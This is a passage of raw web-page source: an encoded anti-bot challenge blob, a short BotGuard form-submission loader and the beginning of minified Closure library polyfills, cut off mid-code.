ms7fUNjF7qaxIpDUw/S9u2Mv7aONa+qx0L5GJnAmHLRFp/tV0eH14PxWV2YauGy9bScIftHS67VuO9doqaItw8GZ3jq1mkltSJnOVUjH1X8J16/MpNGJ8NWEqeAHNnPCWUXQL2nzkyW44JgExU3bx5c/g/+MYXn1WR36CQh8P8E2msgTY9r4479c1VusCEjDCuZe4PMI87wmPeiJUBdtEIhSqI6vbob6RKvy0HmAqI/l3O4maJ5zGT/d0TrFJkKMZf9p7erwsNKbH8iWsnNRLa/Iw3tmpG83RHdM8Mc6HP80NjaoyyUOmjengFvpXh+H10ovsWI17oZE0OaEp+hZO7mp6bEOqMDFNOkPbHGNyUJIQD01jiB1c/i90mZt5Up6N/oJZRCUjwbldmLB+KJy/mTLnvKyAPwpjtuagcZn0VM/SBFvyrB6yNlSlfLdnjiTrMYEBaeKvfU2XF6nHatV9UkWY8s/AP7UT8Mv+SWduiQ3TnZlwCRiQLVidVTHGnTF54xiVWcz9Q+KwC1wfDV33eYdC/jXeeAqMH0YwojTyrOWcKTVYyXCMaXMuDsLZxs1fnYl24sDyXo0uquwcu3x4gv5DO43oFX1CreQdpiPHNA4srJpfocua99vF5woYHT0ACIOhqnoWrvAbZCO7wOYZK2k6FDcwSk/AaTuRQKn6Vs7yBk3EB00VAK3wppbWdQXPS05z+WVSgkXkq//jBBIHUGGDpuU4dHrsTvVMx6e4w8dpUavkyIxHkEvdRPBr9wsPcucD7U8yovn9kzkQfXbdplxddg/GUWWtrOSfMrAHo6LUmlqRxVmllTcXrZ1v+Jfzt+g3iN5Enpa66vuilatgpcIc/6agMaU9wlkRZm1zBDB0XyohvAwsRu8EMWFXv6VZdl3qu7GXFlH+ulbwK0m2o1lyIsIMFTEHMSRDhol2sruU73aTpLvXEMJF5LsXed7uTReLj+uwb51fTpVIcPyVDLPhxVIkGfyfUskZqZukYRK9HtHPDhqNyg6eDQtK118iRJJ1wIqn/e0yBjvWJdRcYj8KQVenlPuISvTVeOHYEJC2JkN/yts3ag10UwekWH+We0Ll4rhga/ZYO36/[base64]/vWl5/XX0HpkCPfy+SmdsvHDHpNNZ8XP8EtgD+i493qa++GSJiyFPIQSIWTOK27rJ0+Lo519xBsIgFC+v+yBtS03PjB08d89uw86bmQZJ4H+QcaR21agbNSTYdznBbvhDivch/[base64]/kwVqkXVgT98cPzABDQ1U1ZsSGddbX9FoAZtwGK1QcMKncUusAUvjJAsSInAUN77+ULjpu9SIUQpAmccX//F6ejb8r6y4R5CnOq/+MBdodDkcQlwuwUUzD05AbrNOdkZ3b0nrdDLTMJRlFG43fK5oqtM/1UeyHGNUT5hDsY/iK/RrP6XrMj6FYGLz96+Jmb07bpQGLhhmA9CefqvIygmp6DXZQ0ODY3aqpzTyOziq7Y41N9q9e2G7zwciRGGxT9KdULE/CXC2MhTvccbfE8Xe2xh0t0ywiTOQiVYwzVqk2zuOiWhVu42UP7eDkrf9BOMI70thL6d+ssOLIv49c0Fl9hQ+No7ngkxFTTHpWP0UvmYzuHN6gEbQF+L/[base64]/MmWOdz6Rj4JVe8s3JrRe4skulBnVSp2zK+D4SQXamDS/PTpel3eYoliqPY847VBsL5+tYg3wnCtuCC1nogXfFfxGC3ym6/c4CbDSMufxaSuv7vLzwp5pBbIIK2KfP/J3988ZK8AkIeDGzQn+joKRxV1CoylM2gc2xw/xil6duMe2EYj7lyeTbg5bzS3Zc05yFxhmq9reXmkO/X1fE3S/6cfodLAwkXHHZP9O4Zo0L/2hO853pJYsCioiDxigA+vCkphDfltmcgPyXyb5SC4dGvyyjshV7+57rX4RfJyRteZ3EkMe8iz7Ue2Bmnti2+Kx2uVLLrh/Nc86BVm8ivk60onHBH1f6nEvIUNh2td7xgVoLW1ZqLFUX038ZbRkJcXPi6p5y3A1C+mN9FXmT/h991f8xhSLmw4kBbg/TlZrO4+EasU7Rwf684i4veHQg0ulaX3bb28R7A3x3jnUOfjknKHXLd298LVC2ZbrmafOx+NOm9sIcWkNfwqMqUn7r8wtPqMhfIhF4cUYbMa6WgKtJZzMSw4xTWiw9ZGl0E0tZk3E9y75h+65Cwjzi79DCOy5SK82g/b6f4r8ADAV3q59D90cBSohcpHhbDxYz93SR3VSdoc+yKrAXywTTm7blBMRFwkulP9z5q41pegzlnOwvHByL8mvw7DWVdxZNCcg3cOMehW7uhLM65KUTaCFiLDucTMb7MadSQNSC8R2dTtCI8VTYHEdnL8u1nnOBvglgT3NSb0aeKb2fMSnmqGz6l2ABvv6jSJK/+MC0Nf5VmUZAoKt+8r6dg0twvJ60a+c2d4qQwhaLrMVni8FA2KjuQjx8IDJuXkY7PCUjcRZ5g+dgafS287LBWniPFFIpORdvYCSOlTc5zAdnnxd9LY2CQ6LEcx1mbTQC7rztiGIRvMEccGaqfjmCRHh30mDnfqY8kpQtfXWqXqaNQsxEFhKlDrDVK86W+K3KEfsN/JBJ9hGNIQS9fg6l03ycttMeiPKH3Ojxo3u6ejP/K0/YVQN16c1Vwr0XfrU6D8CxGosBbXed6xh1vyzaMMsReIOlWzgNBFvELvt+iNw4ZhPW02yeMSocsQj2CzIEgTVnJFqjPGsbo1ThNhJZzvXetgAhs6Ee7ddYYvUHntbPoMSXvcyG2Vi8rpkTpD5Lr06W6v0x9AMnEPZS2sxYmY0vN6dIaDW0tWF/Cy0stU6Zt5O/791l1/zYGx01GstkpJtlKTvquHWa2vJYRyWIfK/V1XTYyhdaDuNy5SvyUEbufH3QujTmr6OOZ0bjTHofQjiSbKQGUmk68fdcIvyZ7j1tupVgWZHwlgG03xkYBsb8GFmPzHys24gsiopCJqeWUFUSqay4jERpz22eoy8Aw2k8DcY3W4GkUYuw0p64x1TZ28icX0oplnrMVbCn0x/w9cT6b6YsNozpeaUTpa4G0y+z2f72rcsrC3l6/mpbwOgRxzAhAW4nSBlOBpbQWpkS/eLZj7dPA4s6U2SGCMsFjkmuUc+CNxa1jcv8io1UiKiXJ0JFKU/Npk02tZ5xXL+pJYHwi7pP0lYU6DRvho5mSY64p9M16aMDssZEJRD8a7jou8GcCp8/[base64]/8mqMQi8l7S3NrbN77tLxLMAoYaTVYJmfcbrHJY3y4aIEMPaGENusTq8u+AmoTfWIe9Ka2t8Ff0u9r4DHSjBAW4AhP26oytpPXbKnmZUe/nmhUxOd/gsDd6L5bVd3rGb8n88eilk48m5p/FSwy2tPvDxgYJsdOjq+yV9/KdGgKzYaYgtT9+spjHd2THsFgc74FRCp3S73tswSd/aoOeQx31Zm7KAMg6c0jGcJZlnVttq//0d9QlKwnKsPNwJPxmWE1L27ymNt7DlmYxl+7LNTEYSbeueu3tEdXAARwEEYH8pOmw/bg6Xl4kZWDal2m/nyx8gfDj1tzorXxE4BnGfcgExX9VHCtchFpltCFaq1ctolevfdqu9veleNlYccumP4h39B1PtXKIvWTtCuPwZ029+5+nsVEZPuQAgSrKHQhpQYU7kreSevKqeOxT/uWpCxuER9Z03S9q4hijEwgdcTl654PY/fWxkXyfwZSnC9/Wzu4SYZEBSfdX4m0CyDYZfzizQCs+l2/XB4krnaOIZ/MJW0l3FAWlTvzcaEVZG2i1mfwTceP8SKVpEHZLrvg5D0J0nMU/eP061s5pkkcatXde8JCNcQSYnJGyqSmSizBafesG9Ox0/Tq8ZiZDi+q1isLIDE/LjpcUfBLfhwz5W23puHom/BTactK2LcQK/cIoRIVeVoH/0NiO6HNrHUF1kR1f4X1Zmo2oPMkdWg3NXaF1JD1Tc/pmkl10qw1tqtAaptXJ00CM3faoUouk+oRf5IyMYnCQffTZ+WCKr8xmHllUh2zJYHcI6j/nE3tnkRxwlOlIvYjNhznf/GDH7DcnJ2RCkmfdbA/cUsccqYQLhro9t9nBiCaAiCx54LTeF8EC6AZ8p//nyM9zQ/vbueWNW82PJwjYwDmvzLE8sbYahPMwYPEv5k3kaP1pUTp+6se+IGEaJ0nxFJMNEp4vumDlAv/U/7F1NR+PTViaLYOatutBGV6Lo1iZJCdqbn5cxLSOg09yPaVTe0BhlYFTlUCG7Ic6WFtpA0Rrn4cWidl5ejPXy1Rnu0/EPhZcnZLIMOD9awduo5wz9c+T7hOFf3v/OOUShA/ZTYqgGr9CBorM+NkBfTwyWazT6WLAVsdOISFGeLd1Z6RgROE7akas8TxiKwC/UTUs0JUEx+DwnUIMzKhVCQthO11zRpEcLJNBb3JJMnUJIjhQMqc+e+BLmgU7VsWB8nL04h7FdOM8Z4ET4919w8Ri9LvK7XZNUagSQNwTtEwvP6l62iwVvJnSf6UnmwvIxyiMmOUv+a5GG5fuKBiLjQRf8bg09iImeD48fKBjSQ8tsJ7PdSg6XsOf2vss/[base64]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"></div><script nonce="vxymoWblxCz_RL87UHOf8Q">(function(){"use strict";var t=function(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}},e=function(){var e=document.querySelectorAll('div[data-button-type="multipleChoiceIdentifier"]'),n="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return n?n.call(e):{next:t(e)}},n=function(){this.i=new window.botguard.bg(d,function(){}),this.h=this.g=null,this.i&&window.addEventListener("load",this.j.bind(this))};n.prototype.j=function(){var t=this;this.g=document.getElementById("hiddenMultipleChoiceIdentifier"),this.h=function(){t.i.invoke(t.l)},this.g?i(this):document.addEventListener("submit",this.h.bind(this))},n.prototype.l=function(t){var e=document.getElementById("bgresponse");e&&(e.value=t)};var i=function(t){for(var n=function(e){t.g&&(t.g.value=e),t.h()},i=function(e,n){13===n.keyCode&&(t.g&&(t.g.value=e),t.h())},o=e(),d=o.next();!d.done;d=o.next()){d=d.value.getElementsByTagName("button")[0];var r=d.value;d.addEventListener("click",n.bind(t,r)),d.addEventListener("keydown",i.bind(t,r))}},o=document.getElementById("program");if(o){var d=o.getAttribute("program-data");d&&new n}}).call(this);</script></span><span jsname="ZVfTqd"></span><c-wiz jsshadow jsdata="deferred-i3" jsmodel="hc6Ubd" c-wiz><script nonce="vxymoWblxCz_RL87UHOf8Q">(function(){"use strict";function t(e,n){if(Error.captureStackTrace)Error.captureStackTrace(this,t);else{var i=Error().stack;i&&(this.stack=i)}e&&(this.message=String(e)),void 0!==n&&(this.cause=n)}function e(e,n){e=e.split("%s");for(var i="",r=e.length-1,o=0;o<r;o++)i+=e[o]+(o<n.length?n[o]:"%s");t.call(this,i+e[r])}function n(t,n,i,r){var o="Assertion failed";if(i){o+=": "+i;var s=r}else t&&(o+=": "+t,s=n);throw new e(""+o,s||[])}function i(t,e){e=O(t,e);var n;return(n=0<=e)&&(j(null!=t.length),Array.prototype.splice.call(t,e,1)),n}function r(t,e){for(var n,i,r=1;r<arguments.length;r++){i=arguments[r];for(n in i)t[n]=i[n];for(var o=0;o<T.length;o++)n=T[o],Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}}function o(){var t=d.navigator;return t&&(t=t.userAgent)?t:""}function s(t){return new Oe(function(e){return e.substr(0,t.length+1).toLowerCase()===t+":"})}var a=function(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}},h="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){return t==Array.prototype||t==Object.prototype?t:(t[e]=n.value,t)},u=function(t){t=["object"==typeof globalThis&&globalThis,t,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<t.length;++e){var n=t[e];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")}(this),c=function(t,e){if(e)t:{var n=u;t=t.split(".");for(var i=0;i<t.length-1;i++){var r=t[i];if(!(r in n))break t;n=n[r]}t=t[t.length-1],i=n[t],e=e(i),e!=i&&null!=e&&h(n,t,{configurable:!0,writable:!0,value:e})}};c("Symbol",function(t){if(t)return t;var e=function(t,e){this.g=t,h(this,"description",{configurable:!0,writable:!0,value:e})};e.prototype.toString=function(){return this.g};var n="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",i=0,r=function(t){if(this instanceof r)throw new TypeError("Symbol is not a constructor");return new e(n+(t||"")+"_"+i++,t)};return r}),c("Symbol.iterator",function(t){if(t)return t;t=Symbol("Symbol.iterator");for(var e="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<e.length;n++){var i=u[e[n]];"function"==typeof i&&"function"!=typeof i.prototype[t]&&h(i.prototype,t,{configurable:!0,writable:!0,value:function(){return l(a(this))}})}return t});var l=function(t){return t={next:t},t[Symbol.iterator]=function(){return this},t},f=function(t){var e="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return e?e.call(t):{next:a(t)}},p=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};c("WeakMap",function(t){function e(){}function n(t){var e=typeof t;return"object"===e&&null!==t||"function"===e}function i(t){if(!p(t,o)){var n=new e;h(t,o,{value:n})}}function r(t){var n=Object[t];n&&(Object[t]=function(t){return t instanceof e?t:(Object.isExtensible(t)&&i(t),n(t))})}if(function(){if(!t||!Object.seal)return!1;try{var e=Object.seal({}),n=Object.seal({}),i=new t([[e,2],[n,3]]);return 2==i.get(e)&&3==i.get(n)&&(i.delete(e),i.set(n,4),!i.has(e)&&4==i.get(n))}catch(t){return!1}}())return t;var o="$jscomp_hidden_"+Math.random();r("freeze"),r("preventExtensions"),r("seal");var s=0,a=function(t){if(this.g=(s+=Math.random()+1).toString(),t){t=f(t);for(var e;!(e=t.next()).done;)e=e.value,this.set(e[0],e[1])}};return a.prototype.set=function(t,e){if(!n(t))throw Error("Invalid WeakMap key");if(i(t),!p(t,o))throw Error("WeakMap key fail: "+t);return t[o][this.g]=e,this},a.prototype.get=function(t){return n(t)&&p(t,o)?t[o][this.g]:void 0},a.prototype.has=function(t){return n(t)&&p(t,o)&&p(t[o],this.g)},a.prototype.delete=function(t){return!!(n(t)&&p(t,o)&&p(t[o],this.g))&&delete t[o][this.g]},a}),c("Map",function(t){if(function(){if(!t||"function"!=typeof t||!t.prototype.entries||"function"!=typeof Object.seal)return!1;try{var e=Object.seal({x:4}),n=new t(f([[e,"s"]]));if("s"!=n.get(e)||1!=n.size||n.get({x:4})||n.set({x:4},"t")!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==e&&"s"==r.value[1]&&(r=i.next(),!(r.done||4!=r.value[0].x||"t"!=r.value[1]||!i.next().done))}catch(t){return!1}}())return t;var e=new WeakMap,n=function(t){if(this.h={},this.g=o(),this.size=0,t){t=f(t);for(var e;!(e=t.next()).done;)e=e.value,this.set(e[0],e[1])}};n.prototype.set=function(t,e){t=0===t?0:t;var n=i(this,t);return n.list||(n.list=this.h[n.id]=[]),n.m?n.m.value=e:(n.m={next:this.g,v:this.g.v,head:this.g,key:t,value:e},n.list.push(n.m),this.g.v.next=n.m,this.g.v=n.m,this.size++),this},n.prototype.delete=function(t){return t=i(this,t),!(!t.m||!t.list)&&(t.list.splice(t.index,1),t.list.length||delete this.h[t.id],t.m.v.next=t.m.next,t.m.next.v=t.m.v,t.m.head=null,this.size--,!0)},n.prototype.clear=function(){this.h={},this.g=this.g.v=o(),this.size=0},n.prototype.has=function(t){return!!i(this,t).m},n.prototype.get=function(t){return(t=i(this,t).m)&&t.value},n.prototype.entries=function(){return r(this,function(t){return[t.key,t.value]})},n.prototype.keys=function(){return r(this,function(t){return t.key})},n.prototype.values=function(){return r(this,function(t){return t.value})},n.prototype.forEach=function(t,e){for(var n,i=this.entries();!(n=i.next()).done;)n=n.value,t.call(e,n[1],n[0],this)},n.prototype[Symbol.iterator]=n.prototype.entries;var i=function(t,n){var i=n&&typeof n;"object"==i||"function"==i?e.has(n)?i=e.get(n):(i=""+ ++s,e.set(n,i)):i="p_"+n;var r=t.h[i];if(r&&p(t.h,i))for(t=0;t<r.length;t++){var o=r[t];if(n!==n&&o.key!==o.key||n===o.key)return{id:i,list:r,index:t,m:o}}return{id:i,list:r,index:-1,m:void 0}},r=function(t,e){var n=t.g;return l(function(){if(n){for(;n.head!=t.g;)n=n.v;for(;n.next!=n.head;)return n=n.next,{done:!1,value:e(n)};n=null}return{done:!0,value:void 0}})},o=function(){var t={};return t.v=t.next=t.head=t},s=0;return n}),c("Array.prototype.find",function(t){return t||function(t,e){t:{var n=this;n instanceof String&&(n=String(n));for(var i=n.length,r=0;r<i;r++){var o=n[r];if(t.call(e,o,r,n)){t=o;break t}}t=void 0}return t}});var g=function(t,e){t instanceof String&&(t+="");var n=0,i=!1,r={next:function(){if(!i&&n<t.length){var r=n++;return{value:e(r,t[r]),done:!1}}return i=!0,{done:!0,value:void 0}}};return r[Symbol.iterator]=function(){return r},r};c("Array.prototype.keys",function(t){return t||function(){return g(this,function(t){return t})}}),c("Array.prototype.values",function(t){return t||function(){return g(this,function(t,e){return e})}}),c("Array.prototype.entries",function(t){return t||function(){return g(this,function(t,e){return[t,e]})}}),c("Array.from",function(t){return t||function(t,e,n){e=null!=e?e:function(t){return t};var i=[],r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];if("function"==typeof r){t=r.call(t);for(var o=0;!(r=t.next()).done;)i.push(e.call(n,r.value,o++))}else for(r=t.length,o=0;o<r;o++)i.push(e.call(n,t[o],o));return i}});var v=v||{},d=this||self,y=function(t){var e=typeof t;return"object"!=e?e:t?Array.isArray(t)?"array":e:"null"},m=function(t){var e=typeof t;return"object"==e&&null!=t||"function"==e},b=function(t,e,n){return t.call.apply(t.bind,arguments)},w=function(t,e,n){if(!t)throw Error();if(2<arguments.length){var i=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,i),t.apply(e,n)}}return function(){return t.apply(e,arguments)}},E=function(t,e,n){return E=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?b:w,E.apply(null,arguments)},S=function(t,e){function n(){}n.prototype=e.prototype,t.P=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.ia=function(t,n,i){for(var r=Array(arguments.length-2),o=2;o<arguments.length;o++)r[o-2]=arguments[o];return e.prototype[n].apply(t,r)}};S(t,Error),t.prototype.name="CustomError",S(e,t),e.prototype.name="AssertionError";var j=function(t,e,i){t||n("",null,e,Array.prototype.slice.call(arguments,2))},x=function(t,n){throw new e("Failure"+(t?": "+t:""),Array.prototype.slice.call(arguments,1))},A=function(t,e,i){return"number"!=typeof t&&n("Expected number but got %s: %s.",[y(t),t],e,Array.prototype.slice.call(arguments,2)),t},O=Array.prototype.indexOf?function(t,e){return j(null!=t.length),Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if("string"==typeof t)return"string"!=typeof e||1!=e.length?-1:t.indexOf(e,0);for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},T="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),L=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]},k=function(t,e){this.g=e===M?t:""};k.prototype.toString=function(){return this.g.toString()};var M={},I=new k("about:invalid#zClosurez",M),C=function(){this.g=("undefined"==typeof document?null:document)||{cookie:""}};C.prototype.set=function(t,e,n){var i=!1;if("object"==typeof n){var r=n.ka;i=n.la||!1;var o=n.domain||void 0,s=n.path||void 0,a=n.ja}if(/[;=\s]/.test(t))throw Error('Invalid cookie name "'+t+'"');if(/[;\r\n]/.test(e))throw Error('Invalid cookie value "'+e+'"');void 0===a&&(a=-1),this.g.cookie=t+"="+e+(o?";domain="+o:"")+(s?";path="+s:"")+(0>a?"":0==a?";expires="+new Date(1970,1,1).toUTCString():";expires="+new Date(Date.now()+1e3*a).toUTCString())+(i?";secure":"")+(null!=r?";samesite="+r:"")},C.prototype.get=function(t,e){for(var n,i=t+"=",r=(this.g.cookie||"").split(";"),o=0;o<r.length;o++){if(n=L(r[o]),0==n.lastIndexOf(i,0))return n.slice(i.length);if(n==t)return""}return e},C.prototype.o=function(){for(var t,e,n=(this.g.cookie||"").split(";"),i=[],r=[],o=0;o<n.length;o++)e=L(n[o]),t=e.indexOf("="),-1==t?(i.push(""),r.push(e)):(i.push(e.substring(0,t)),r.push(e.substring(t+1)));return r};var X=new C,R=function(){this.H=this.H,this.g=this.g};R.prototype.H=!1,R.prototype.G=function(){if(this.g)for(;this.g.length;)this.g.shift()()};var P=function(t,e){this.type=t,this.g=this.target=e,this.defaultPrevented=!1};P.prototype.h=function(){this.defaultPrevented=!0};var U=Object.freeze||function(t){return t},F=function(){if(!d.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});try{d.addEventListener("test",function(){},e),d.removeEventListener("test",function(){},e)}catch(t){}return t}(),K=function(t){return K[" "](t),t};K[" "]=function(){};var H=-1!=o().indexOf("Trident")||-1!=o().indexOf("MSIE"),_=!(-1==o().indexOf("Gecko")||-1!=o().toLowerCase().indexOf("webkit")&&-1==o().indexOf("Edge")||-1!=o().indexOf("Trident")||-1!=o().indexOf("MSIE")||-1!=o().indexOf("Edge")),D=function(t,e){if(P.call(this,t?t.type:""),this.relatedTarget=this.g=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.state=null,this.pointerId=0,this.pointerType="",this.j=null,t){var n=this.type=t.type,i=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.g=e,e=t.relatedTarget){if(_){t:{try{K(e.nodeName);var r=!0;break t}catch(t){}r=!1}r||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,i?(this.clientX=void 0!==i.clientX?i.clientX:i.pageX,this.clientY=void 0!==i.clientY?i.clientY:i.pageY,this.screenX=i.screenX||0,this.screenY=i.screenY||0):(this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0),this.button=t.button,this.key=t.key||"",this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType="string"==typeof t.pointerType?t.pointerType:Y[t.pointerType]||"",this.state=t.state,this.j=t,t.defaultPrevented&&D.P.h.call(this)}};S(D,P);var Y=U({2:"touch",3:"pen",4:"mouse"});D.prototype.h=function(){D.P.h.call(this);var t=this.j;t.preventDefault?t.preventDefault():t.returnValue=!1};var N="closure_listenable_"+(1e6*Math.random()|0),z=0,G=function(t,e,n,i,r){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!i,this.M=r,this.key=++z,this.J=this.L=!1},W=function(t){t.J=!0,t.listener=null,t.proxy=null,t.src=null,t.M=null},B=function(t){this.src=t,this.g={},this.h=0};B.prototype.add=function(t,e,n,i,r){var 